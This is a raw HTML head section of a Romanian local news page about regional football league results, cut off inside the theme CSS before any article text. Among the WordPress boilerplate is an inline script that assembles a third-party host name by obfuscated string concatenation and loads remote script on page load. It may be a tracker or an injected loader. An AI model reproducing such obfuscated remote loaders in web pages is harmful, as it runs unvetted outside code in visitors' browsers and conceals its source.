

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/
body_size: 33911
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>FOTBAL &#x2d; Liga 4 și Liga 5 &#x2d; Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="La finele săptăm&acirc;nii trecute s-au disputat jocurile unei noi etape din Liga 4 și Liga 5. &Icirc;n Liga 4 mai sunt două runde, iar una dintre participantele la barajul&#8230;" />
<meta property="article:published_time" content="2019-05-07" />
<meta property="article:modified_time" content="2019-05-07" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"FOTBAL &#8211; Liga 4 \u0219i Liga 5 &#8211; B\u00e2rsana e sigur\u0103, Ulmeni mai are nevoie de 4 puncte"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.56ms meta | 0.38ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; FOTBAL &#8211; Liga 4 și Liga 5 &#8211; Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte" href="https://www.emaramures.ro/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 